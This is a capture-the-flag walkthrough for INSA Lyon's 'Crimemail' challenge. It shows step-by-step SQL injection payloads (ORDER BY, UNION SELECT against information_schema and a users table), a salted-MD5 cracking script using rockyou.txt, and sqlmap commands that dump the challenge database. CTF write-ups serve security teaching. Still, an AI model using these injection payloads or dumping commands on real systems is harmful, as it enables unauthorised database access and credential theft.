This Crimemail CTF is brought you by InSecurity, a student society from INSA Lyon (France). The Flag format should be look like INSA{…}
Collins Hackle is a notorious bad guy who is behind in this CTF.
Challenge – Your challenge is to bypass the Login page and capture the flag.
Hint: His password’s md5 is computed as followed: md5 = md5($password + $salt) and Collins Hackle has a password which can be found in any English dictionary.
Your first task is to access the above link and you’ll see a simple login page with entitled CrimeMail v13.37.
Obviously there will no flaws in this page, so we found one more page “Lost Password” and to check whether this field is vulnerable to SQL Injection or not, just type single quote (‘) in username input field.

As a result, you’ll see an error message “Database error: You have an error in your SQL syntax; check the manual that corresponds…..”

So now its confirmed that, this input username field is vulnerable to SQL injection.
So your next task is to find the number of columns which you can easily find it via by adding order by 1– in input field.
‘ order by 1– (Valid Column)
‘ order by 2– (Unknown Column)

So we got to know that there is only one column in query as shown below:

Let’s build a query with union select as shown below:
‘ union select group_concat(concat(table_name,0x20,column_name)) from information_schema.columns where table_schema=database()–
Note: there is always a space at the end of the query.

As a result, we’ve got “users” table.

Lets’ try to find out more information from users table by typing the following query:
‘ union select group_concat(concat(username,0x20,pass_salt,0x20,pass_md5)) from users–

Which results, some couple of users named as “p.escobar“, “g.dupuy“, “a.capone“, “c.manson” and “c.hackle” along with encrypted password which seems to be encrypted in MD5 hash.

Let’s try to crack any of the user:
c.hackle yhbG f2b31b3a7a7c41093321d0c98c37f5ad
From the hint attached to the challenge we knew that MD5 hash was a result of following operation:
md5 = md5($password + $salt)
So here we’ve a small python script coded by bl4de through which you can easily crack the above hash.
#!/usr/bin/python
import hashlibfor passwd in open(“/usr/share/wordlists/rockyou.txt”, “r”):
if hashlib.md5(passwd.strip() + “yhbG”).hexdigest() == “f2b31b3a7a7c41093321d0c98c37f5ad”:
print “[+] And the password for is {}”.format(passwd.strip())
exit(0)print “[+] Done”

Yippie, we found the password which is “pizza“.


Now let’s go back to Login page try the following details:
- Username – c.hackle
- Password – pizza

And the flag is INSA{s3cr3t_l0cat10n}

You can also exploit the SQL Injection vulnerability with the help of SQLMAP which is one of the most popular SQL Exploitation tool.
Command: sqlmap -u “https://crimemail.ctf.insecurity-insa.fr/hint.php” –data=”username=yeahhub” –dbs

Here you can see that, there are two databases named as db and information_schema.
Let’s try to find out the table names by typing the following command:
Command: sqlmap -u “https://crimemail.ctf.insecurity-insa.fr/hint.php” –data=”username=yeahhub” -D db –tables

Furthermore, let’s try to find out all column names of users table.
Command: sqlmap -u “https://crimemail.ctf.insecurity-insa.fr/hint.php” –data=”username=yeahhub” -D db -T users –columns

As a result, there are 5 columns named as “hint“, “pass_md5“, “pass_salt“, “userID” and “username“.
Now its time to dump all the data by typing the following command in your same terminal:
Command: sqlmap -u “https://crimemail.ctf.insecurity-insa.fr/hint.php” –data=”username=yeahhub” –dump

- The Enigma Group – Starter Challenges (Solutions)
- CTF – Billu B0x – Walkthrough step by step
- CTF – Kioptrix Level 4 – Walkthrough step by step
- CTF – Kioptrix Level 3 – Walkthrough step by step
- CTF – Kioptrix Level 2 – Walkthrough step by step
- CTF – Kioptrix Level 1 – Walkthrough step by step
- CTF – VulnOS2 – Walkthrough step by step
- CTF – Bulldog – Walkthrough step by step